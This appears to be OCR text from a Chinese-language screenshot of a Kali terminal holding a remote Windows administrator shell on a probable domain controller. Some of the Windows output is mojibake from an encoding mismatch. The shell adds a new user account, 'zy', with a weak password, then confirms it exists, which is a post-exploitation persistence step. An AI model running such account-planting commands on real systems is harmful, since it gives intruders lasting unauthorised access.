 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H) 矩形截图(R)
root@kali: ~ root@kali: ~ root@kali: ~
C:\Users\Administrator\Desktop>net user
net user
\\WIN-THJJKKHKNE8 ���û��ʻ�
-------------------------------------------------------------------------------
Administrator ftp1 ftp2
ftp3 Guest krbtgt
root u1 u2
����ɹ���ɡ�
C:\Users\Administrator\Desktop>net user zy 123.com /add
net user zy 123.com /add
����ɹ���ɡ�
C:\Users\Administrator\Desktop>net user
net user
\\WIN-THJJKKHKNE8 ���û��ʻ�
-------------------------------------------------------------------------------
Administrator ftp1 ftp2
ftp3 Guest krbtgt
root u1 u2
zy
����ɹ���ɡ�
C:\Users\Administrator\Desktop>